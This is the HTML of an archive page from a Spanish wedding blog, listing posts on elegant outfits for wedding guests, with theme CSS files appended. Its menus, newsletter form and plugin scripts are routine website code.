<li id="menu-item-50756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-50756 has-dropdown"><a class="nav-top-link">REGALOS<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-73361" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-73361"><a href="https://atodoconfetti.com/regalos-de-boda/">BODA</a></li>
	<li id="menu-item-51007" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-51007"><a href="https://atodoconfetti.com/regalos-para-invitados/">INVITADOS</a></li>
	<li id="menu-item-51010" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-51010"><a href="https://atodoconfetti.com/regalos-originales/">ORIGINALES</a></li>
</ul>
</li>
<li id="menu-item-50520" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-50520"><a href="https://atodoconfetti.com/proveedores/" class="nav-top-link">GUÍA DE PROVEEDORES</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
	<div class="row">
							<div class="col medium-6 small-12">
						<a href="https://atodoconfetti.com/vestidos-invitadas/" class="plain">
							<div class="box box-normal box-text-bottom box-blog-post has-hover">
								<div class="box-image">
									<div class="image-cover" style="padding-top:100%;">
										<img src="" />
									</div>
								</div>
								<div class="box-text text-center">
									<div class="box-text-inner blog-post-inner">
										<h5 class="post-title is-larger">Vestidos invitadas</h5>
										<div class="is-divider"></div>
									</div>
								</div>
							</div>
						</a>
					</div>
										<div class="col medium-6 small-12">
						<a href="https://atodoconfetti.com/elements/blog-posts/" class="plain">
							<div class="box box-normal box-text-bottom box-blog-post has-hover">
								<div class="box-image">
									<div class="image-cover" style="padding-top:100%;">
										<img src="https://atodoconfetti.com/wp-content/uploads/2016/08/dummy-1.jpg" />
									</div>
								</div>
								<div class="box-text text-center">
									<div class="box-text-inner blog-post-inner">
										<h5 class="post-title is-larger">Blog Posts</h5>
										<div class="is-divider"></div>
									</div>
								</div>
							</div>
						</a>
					</div>
										<div class="col medium-6 small-12">
						<a href="https://atodoconfetti.com/las-mejores-invitadas/" class="plain">
							<div class="box box-normal box-text-bottom box-blog-post has-hover">
								<div class="box-image">
									<div class="image-cover" style="padding-top:100%;">
										<img src="https://atodoconfetti.com/wp-content/uploads/2014/07/faldas-tul-tulle-skirt-vestido-invitada-boda-11-640x678.jpg" />
									</div>
								</div>
								<div class="box-text text-center">
									<div class="box-text-inner blog-post-inner">
										<h5 class="post-title is-larger">Las mejores invitadas visten así</h5>
										<div class="is-divider"></div>
									</div>
								</div>
							</div>
						</a>
					</div>
										<div class="col medium-6 small-12">
						<a href="https://atodoconfetti.com/complementos-invitadas/" class="plain">
							<div class="box box-normal box-text-bottom box-blog-post has-hover">
								<div class="box-image">
									<div class="image-cover" style="padding-top:100%;">
										<img src="" />
									</div>
								</div>
								<div class="box-text text-center">
									<div class="box-text-inner blog-post-inner">
										<h5 class="post-title is-larger">Complementos invitadas</h5>
										<div class="is-divider"></div>
									</div>
								</div>
							</div>
						</a>
					</div>
										<div class="col medium-6 small-12">
						<a href="https://atodoconfetti.com/canotier-invitada/" class="plain">
							<div class="box box-normal box-text-bottom box-blog-post has-hover">
								<div class="box-image">
									<div class="image-cover" style="padding-top:100%;">
										<img src="https://atodoconfetti.com/wp-content/uploads/2014/04/canotier-invitada-boda-sombrero-10.jpg" />
									</div>
								</div>
								<div class="box-text text-center">
									<div class="box-text-inner blog-post-inner">
										<h5 class="post-title is-larger">Invitadas elegantes y con&#8230; canotier!</h5>
										<div class="is-divider"></div>
									</div>
								</div>
							</div>
						</a>
					</div>
										<div class="col medium-6 small-12">
						<a href="https://atodoconfetti.com/invitada-boda-sombrero-pamela/" class="plain">
							<div class="box box-normal box-text-bottom box-blog-post has-hover">
								<div class="box-image">
									<div class="image-cover" style="padding-top:100%;">
										<img src="https://atodoconfetti.com/wp-content/uploads/2015/07/invitada-boda-blog-pamela-canotier-paja-rafia-tocado-(1)-640x678.jpg" />
									</div>
								</div>
								<div class="box-text text-center">
									<div class="box-text-inner blog-post-inner">
										<h5 class="post-title is-larger">Invitadas elegantes y&#8230; con sombrero de rafia!</h5>
										<div class="is-divider"></div>
									</div>
								</div>
							</div>
						</a>
					</div>
										<div class="col medium-6 small-12">
						<a href="https://atodoconfetti.com/vestido-largo-invitada-boda-look/" class="plain">
							<div class="box box-normal box-text-bottom box-blog-post has-hover">
								<div class="box-image">
									<div class="image-cover" style="padding-top:100%;">
										<img src="https://atodoconfetti.com/wp-content/uploads/2015/06/vestido-largo-boda-invitada-elegante-look-estilimso-asesoria-blog-(14)-640x678.jpg" />
									</div>
								</div>
								<div class="box-text text-center">
									<div class="box-text-inner blog-post-inner">
										<h5 class="post-title is-larger">Invitadas elegantes.. y con vestido largo!</h5>
										<div class="is-divider"></div>
									</div>
								</div>
							</div>
						</a>
					</div>
										<div class="col medium-6 small-12">
						<a href="https://atodoconfetti.com/abrigo-invitada-boda-chaqueta/" class="plain">
							<div class="box box-normal box-text-bottom box-blog-post has-hover">
								<div class="box-image">
									<div class="image-cover" style="padding-top:100%;">
										<img src="https://atodoconfetti.com/wp-content/uploads/2015/12/abrigo-invitada-boda-blog-atodoconfetti-coat-jacket-wedding-guest-(1)-640x678.jpg" />
									</div>
								</div>
								<div class="box-text text-center">
									<div class="box-text-inner blog-post-inner">
										<h5 class="post-title is-larger">Invitadas elegantes y&#8230; con abrigo!</h5>
										<div class="is-divider"></div>
									</div>
								</div>
							</div>
						</a>
					</div>
										<div class="col medium-6 small-12">
						<a href="https://atodoconfetti.com/terciopelo-vestido-invitada-boda-invierno-velvet-look/" class="plain">
							<div class="box box-normal box-text-bottom box-blog-post has-hover">
								<div class="box-image">
									<div class="image-cover" style="padding-top:100%;">
										<img src="https://atodoconfetti.com/wp-content/uploads/2016/01/terciopelo-vestido-invitada-boda-velvet-look-dress-wedding-(14)-640x678.jpg" />
									</div>
								</div>
								<div class="box-text text-center">
									<div class="box-text-inner blog-post-inner">
										<h5 class="post-title is-larger">Invitadas elegantes y&#8230; con terciopelo!</h5>
										<div class="is-divider"></div>
									</div>
								</div>
							</div>
						</a>
					</div>
										<div class="col medium-6 small-12">
						<a href="https://atodoconfetti.com/vestido-invitada-boda-capa-blog/" class="plain">
							<div class="box box-normal box-text-bottom box-blog-post has-hover">
								<div class="box-image">
									<div class="image-cover" style="padding-top:100%;">
										<img src="https://atodoconfetti.com/wp-content/uploads/2015/10/invitada-boda-vestido-capa-dress-cape-look-outfit-blog-atodoconfetti-asesoria-imagen-(21).jpg" />
									</div>
								</div>
								<div class="box-text text-center">
									<div class="box-text-inner blog-post-inner">
										<h5 class="post-title is-larger">Invitadas elegantes&#8230; ¡y con capa!</h5>
										<div class="is-divider"></div>
									</div>
								</div>
							</div>
						</a>
					</div>
										<div class="col medium-6 small-12">
						<a href="https://atodoconfetti.com/invitadas-elegantes-y-con-guantes/" class="plain">
							<div class="box box-normal box-text-bottom box-blog-post has-hover">
								<div class="box-image">
									<div class="image-cover" style="padding-top:100%;">
										<img src="https://atodoconfetti.com/wp-content/uploads/2014/01/invitadas-elegantes-guantes-look-estilismo-6.jpg" />
									</div>
								</div>
								<div class="box-text text-center">
									<div class="box-text-inner blog-post-inner">
										<h5 class="post-title is-larger">Invitadas elegantes.. y con guantes!</h5>
										<div class="is-divider"></div>
									</div>
								</div>
							</div>
						</a>
					</div>
										<div class="col medium-6 small-12">
						<a href="https://atodoconfetti.com/flecos-falda-vestido-boda-fringe-skirt-look-dress/" class="plain">
							<div class="box box-normal box-text-bottom box-blog-post has-hover">
								<div class="box-image">
									<div class="image-cover" style="padding-top:100%;">
										<img src="https://atodoconfetti.com/wp-content/uploads/2016/04/fringe-skirt-look-invitada-vestido-boda-640x678.jpg" />
									</div>
								</div>
								<div class="box-text text-center">
									<div class="box-text-inner blog-post-inner">
										<h5 class="post-title is-larger">Invitadas elegantes&#8230; ¡y con flecos!</h5>
										<div class="is-divider"></div>
									</div>
								</div>
							</div>
						</a>
					</div>
						</div>
	<div class="row">
		<div class="col">
			<ul class="page-numbers nav-pagination links text-center"><li><span aria-current='page' class='page-number current'>1</span></li><li><a class='page-number' href='https://atodoconfetti.com/search/label/invitadas%20elegantes/page/2/'>2</a></li><li><a class='page-number' href='https://atodoconfetti.com/search/label/invitadas%20elegantes/page/3/'>3</a></li><li><a class='page-number' href='https://atodoconfetti.com/search/label/invitadas%20elegantes/page/4/'>4</a></li><li><span class="page-number dots">&hellip;</span></li><li><a class='page-number' href='https://atodoconfetti.com/search/label/invitadas%20elegantes/page/37/'>37</a></li><li><a class="next page-number" href="https://atodoconfetti.com/search/label/invitadas%20elegantes/page/2/"><i class="icon-angle-right" ></i></a></li></ul>		</div>
	</div>
</div><!-- .page-wrapper .blog-wrapper -->



</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_34939996">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

<div class="row align-center"  id="row-542422215">

<div class="col medium-10 small-12 large-10"  ><div class="col-inner text-center"  >

<div class="gap-element" style="display:block; height:auto; padding-top:60px" class="clearfix"></div>

<h5><span style="font-size: 95%; color: #000000;">¡Apúntate a nuestra newsletter y descubre mucha inspiración para tu auténtica boda heartmade!</span></h5>
<div class="gap-element" style="display:block; height:auto; padding-top:30px" class="clearfix"></div>

<script>(function() {
	if (!window.mc4wp) {
		window.mc4wp = {
			listeners: [],
			forms    : {
				on: function (event, callback) {
					window.mc4wp.listeners.push({
						event   : event,
						callback: callback
					});
				}
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.5.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-33107" method="post" data-id="33107" data-name="footer" ><div class="mc4wp-form-fields"><table>
  <tr>
    <td>
    	<input type="text" name="NAME" placeholder="¿Cómo te llamas?" required>  
    </td>
    <td>
		<input type="email" name="EMAIL" placeholder="¿Cuál es tu email?" required>
    </td>
    <td>
    <select name="TIPO" required>
        <option disabled="" value="" selected="true">Elige una opción</option>
        <option value="Novia 2019">Novia</option>
        <option value="Invitada">Invitada</option>
        <option value="Wedding Planner">Wedding Planner</option>
        <option value="Fotógrafo">Fotógrafo</option>
        <option value="Videógrafo">Videógrafo</option>
        <option value="Estilista Floral">Estilista Floral</option>
        <option value="MUAH">MUAH</option>
        <option value="Diseñador gráfico">Diseñador gráfico</option>
        <option value="Otro profesional">Otro profesional</option>
    </select>
    </td>
  </tr>
</table>
<div align="center">
<input type="submit" value="SÍ, QUIERO"/>
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769259202" /><input type="hidden" name="_mc4wp_form_id" value="33107" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
<div class="gap-element" style="display:block; height:auto; padding-top:25px" class="clearfix"></div>

<div class="social-icons follow-icons full-width text-center" style="font-size:61%"><span><div></div></span></div>

<div class="gap-element" style="display:block; height:auto; padding-top:25px" class="clearfix"></div>

<p><a href="https://es-es.facebook.com/AtodoConfetti/" target="_blank" rel="noopener"><i class="icon-facebook"></i></a>
&nbsp &nbsp
<a href="https://www.instagram.com/atodoconfetti/" target="_blank" rel="noopener"><i class="icon-instagram"></i></a>
&nbsp &nbsp
<a href="https://twitter.com/atodoconfetti" target="_blank" rel="noopener"><i class="icon-twitter"></i></a>
&nbsp &nbsp
<a href="https://www.pinterest.es/atodoconfetti/" target="_blank" rel="noopener"><i class="icon-pinterest"></i></a></p>
<div class="gap-element" style="display:block; height:auto; padding-top:20px" class="clearfix"></div>

<ul class="sidebar-wrapper ul-reset "><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="https://atodoconfetti.com/sobre-nosotras/">Sobre nosotras</a></li>
<li id="menu-item-32043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32043"><a href="https://atodoconfetti.com/manifiesto-bodas/">Manifiesto</a></li>
<li id="menu-item-72555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72555"><a href="https://atodoconfetti.com/proveedores-de-bodas/">Guía de Proveedores</a></li>
<li id="menu-item-4798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4798"><a href="https://atodoconfetti.com/publicidad/">Publicidad</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797"><a href="https://atodoconfetti.com/publicaciones/">Publicaciones</a></li>
<li id="menu-item-4800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4800"><a href="https://atodoconfetti.com/contacto/">Contacto</a></li>
</ul></div></div></ul>


</div></div>


<style scope="scope">

</style>
</div>

		</div><!-- .section-content -->

		
<style scope="scope">

#section_34939996 {
  padding-top: 0px;
  padding-bottom: 0px;
  min-height: 300px;
  background-color: rgb(217, 224, 231);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>atodoconfetti</strong> · todos los derechos reservados | <a href="https://atodoconfetti.com/aviso-legal">aviso legal</a> | <a href="https://atodoconfetti.com/politica-de-privacidad/">política de privacidad</a> | <a href="https://atodoconfetti.com/politica-de-cookies/">política de cookies</a>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50750"><a class="nav-top-link">BODAS</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50853"><a href="https://atodoconfetti.com/bodas/">BODAS HEARTMADE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50878"><a href="https://atodoconfetti.com/tendencias-de-bodas/">TENDENCIAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50857"><a href="https://atodoconfetti.com/consejos-de-boda/">CONSEJOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50866"><a href="https://atodoconfetti.com/invitaciones-de-boda/">INVITACIONES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50873"><a href="https://atodoconfetti.com/novios/">NOVIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50870"><a href="https://atodoconfetti.com/ninos/">NIÑOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50862"><a href="https://atodoconfetti.com/editoriales/">EDITORIALES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50751"><a class="nav-top-link">NOVIAS</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://atodoconfetti.com/vestidos-de-novia/">VESTIDOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50893"><a href="https://atodoconfetti.com/ramos-de-novia/">RAMO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50881"><a href="https://atodoconfetti.com/complementos-de-novia/">COMPLEMENTOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50849"><a href="https://atodoconfetti.com/coronas/">CORONAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50885"><a href="https://atodoconfetti.com/joyas-para-novias/">JOYAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50889"><a href="https://atodoconfetti.com/lenceria-para-novias/">LENCERÍA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50906"><a href="https://atodoconfetti.com/zapatos-de-novia/">ZAPATOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50752"><a class="nav-top-link">INVITADAS</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50944"><a href="https://atodoconfetti.com/vestidos-invitadas/">VESTIDOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50911"><a href="https://atodoconfetti.com/complementos-invitadas/">COMPLEMENTOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50915"><a href="https://atodoconfetti.com/madrinas/">MADRINAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50937"><a href="https://atodoconfetti.com/tocados-de-boda/">TOCADOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50948"><a href="https://atodoconfetti.com/zapatos-invitadas/">ZAPATOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50753"><a class="nav-top-link">BELLEZA</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50952"><a href="https://atodoconfetti.com/maquillaje-para-boda/">MAQUILLAJE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50956"><a href="https://atodoconfetti.com/recogidos-boda/">RECOGIDOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50960"><a href="https://atodoconfetti.com/tratamientos-belleza/">TRATAMIENTOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50754"><a class="nav-top-link">DECO</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50965"><a href="https://atodoconfetti.com/bodas-decoracion/">BODAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50969"><a href="https://atodoconfetti.com/decoracion-casa/">CASA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50973"><a href="https://atodoconfetti.com/diy/">DIY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50977"><a href="https://atodoconfetti.com/fiestas/">FIESTAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50755"><a class="nav-top-link">VIAJES</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50997"><a href="https://atodoconfetti.com/viaje-luna-de-miel/">VIAJES + LUNA DE MIEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50756"><a class="nav-top-link">REGALOS</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73361"><a href="https://atodoconfetti.com/regalos-de-boda/">BODA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51007"><a href="https://atodoconfetti.com/regalos-para-invitados/">INVITADOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51010"><a href="https://atodoconfetti.com/regalos-originales/">ORIGINALES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50520"><a href="https://atodoconfetti.com/proveedores/" class="nav-top-link">GUÍA DE PROVEEDORES</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="https://atodoconfetti.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="label/invitadas elegantes" id="s" placeholder="Buscar" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/AtodoConfetti/" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Síguenos en Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/atodoconfetti/" target="_blank" rel="nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Síguenos en Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/AtodoConfetti" target="_blank"  data-label="Twitter"  rel="nofollow" class="icon plain  twitter tooltip" title="Síguenos en Twitter"><i class="icon-twitter" ></i></a><a href="https://es.pinterest.com/atodoconfetti/" target="_blank" rel="nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Síguenos en Pinterest"><i class="icon-pinterest" ></i></a><a href="https://plus.google.com/111921796543673262715" target="_blank" rel="nofollow"  data-label="Google+"  class="icon plain  google-plus tooltip" title="Síguenos en Google+"><i class="icon-google-plus" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-der cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">

Utilizamos cookies propias y de terceros para el análisis de los hábitos de navegación y realizar estudios estadísticos, mostrar publicidad relacionada con sus preferencias y compartir o mostrar contenido de este sitio web en redes sociales. Puede obtener más información en nuestra <a href=https://atodoconfetti.com/politica-de-cookies/"  target="_blank">Política de Cookies </a>

		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'e87535e7f9dea80d18a70da9abe308f8'})})</script><script>(function() {function addEventListener(element,event,handler) {
	if(element.addEventListener) {
		element.addEventListener(event,handler, false);
	} else if(element.attachEvent){
		element.attachEvent('on'+event,handler);
	}
}function maybePrefixUrlField() {
	if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
	for( var j=0; j < urlFields.length; j++ ) {
		addEventListener(urlFields[j],'blur',maybePrefixUrlField);
	}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {

	/* add placeholder & pattern to all date fields */
	var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
	for(var i=0; i<dateFields.length; i++) {
		if(!dateFields[i].placeholder) {
			dateFields[i].placeholder = 'YYYY-MM-DD';
		}
		if(!dateFields[i].pattern) {
			dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
		}
	}
}

})();</script><link rel='stylesheet' id='so-css-flatsome-css'  href='https://atodoconfetti.com/wp-content/uploads/so-css/so-css-flatsome.css?ver=1547051573' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/atodoconfetti.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://atodoconfetti.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://atodoconfetti.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.89'></script>
<script type='text/javascript' src='https://atodoconfetti.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.5.3'></script>
<script type='text/javascript' src='https://atodoconfetti.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/atodoconfetti.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"42"};
/* ]]> */
</script>
<script type='text/javascript' src='https://atodoconfetti.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.5.3'></script>
<script type='text/javascript' src='https://atodoconfetti.com/wp-includes/js/wp-embed.min.js?ver=e6e711087fcb2f647961d2eb8b5e4ac7'></script>
<script type='text/javascript' src='https://atodoconfetti.com/wp-content/plugins/featured-image-from-url/includes/html/js/jquery.lazyloadxt.extra.js?ver=e6e711087fcb2f647961d2eb8b5e4ac7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://atodoconfetti.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms-api.min.js?ver=4.5.3'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='https://atodoconfetti.com/wp-content/plugins/mailchimp-for-wp/assets/js/third-party/placeholders.min.js?ver=4.5.3'></script>
<![endif]-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://atodoconfetti.com/wp-content/uploads/js_composer/custom.css?ver=5.4.5
body_size: -61
content:
.jar {background-color: #f9f9fb !important;}
/*.large-12 {background-color: #f9f9fb !important;}*/

--- FILE ---
content_type: text/css
request_url: https://atodoconfetti.com/wp-content/themes/flatsome-child/style.css?ver=3.5.3
body_size: 677
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/
/*************** ADD CUSTOM CSS HERE.   ***************/
.post .entry-content {
  font-size: 14px;
  line-height: 24px;
  color: #000000;
}

.header li .html .live-search-results,
.mfp-wrap li.header-search-dropdown .live-search-results {
  display: none;
}

.single-post .entry-meta .container_bottom_bottom .blog-share {
  float: right;
}

.single-post .entry-meta .container_bottom_bottom:after {
  content: "";
  display: block;
  clear: both;
}

.flickity-slider .box-text-inner .cat-label,
.flickity-slider .box-text-inner .is-divider {
  display: none;
}

.cb-posts-grid .vc_gitem_row .vc_gitem-col {
  padding: 0;
}

.cb-posts-grid .wpb_single_image {
  position: relative;
  height: auto;
  overflow: hidden;
  padding-top: 100%;
  width: 100%;
  background-position: 50% 50%;
  background-size: cover;
}

.cb-posts-grid .wpb_single_image figure {
  height: 0;
  display: block;
}

.cb-posts-grid .wpb_single_image figure img {
  right: 0;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  top: 0;
  position: absolute;
  object-position: 50% 50%;
  object-fit: cover;
  font-family: 'object-fit: cover;';
}

.cb-posts-grid .vc_pageable-load-more-btn a.vc_general {
  border-radius: 0;
  background: #FFF;
  color: #000;
  border: 2px solid #000;
  transition: all 0.3s;
}

.cb-posts-grid .vc_pageable-load-more-btn a.vc_general:hover, .cb-posts-grid .vc_pageable-load-more-btn a.vc_general:active, .cb-posts-grid .vc_pageable-load-more-btn a.vc_general:focus {
  color: #FFF;
  background: #000;
}

.cb-new-form {
  padding: 0 10px;
  text-align: center;
}

.cb-new-form img {
  margin-bottom: 15px;
}

.cb-new-form .subtitle {
  margin-bottom: 15px;
}

.cb-new-form p {
  margin: 0;
}

.cb-new-form p span input[type="text"],
.cb-new-form p span input[type="email"],
.cb-new-form p span select {
  background: #FFF;
  max-width: 200px;
  margin-left: auto;
  margin-right: auto;
  color: #000;
  font-size: 14px;
}

.cb-new-form p span .wpcf7-not-valid-tip {
  max-width: 200px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 10px;
}

.cb-new-form p input[type="submit"] {
  padding: 10px 15px;
  line-height: normal;
  min-height: 0;
}

.cb-new-form p .mc4wp-checkbox label span {
  font-weight: normal;
  font-size: 12px;
}

.wpcf7 .wpcf7-response-output {
  border: 0;
  font-family: 'Playfair Display', sans-serif;
}

.wpcf7-form {
  background-color: #ebedef;
}

.yuzo_related_post .yuzo_wraps {
  width: 100%;
}

.yuzo_related_post .yuzo_wraps .relatedthumb {
  width: 33.3333% !important;
}

.yuzo_related_post .yuzo_wraps .relatedthumb .yuzo-img-wrap {
  width: 100% !important;
  padding-top: 100%;
  position: relative;
  overflow: hidden;
}

.yuzo_related_post .yuzo_wraps .relatedthumb .yuzo-img-wrap .yuzo-img {
  width: 100% !important;
  height: 100% !important;
  position: absolute;
  top: 0;
  left: 0;
}

.yuzo_related_post .yuzo_wraps:after {
  content: "";
  display: block;
  clear: both;
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/plain
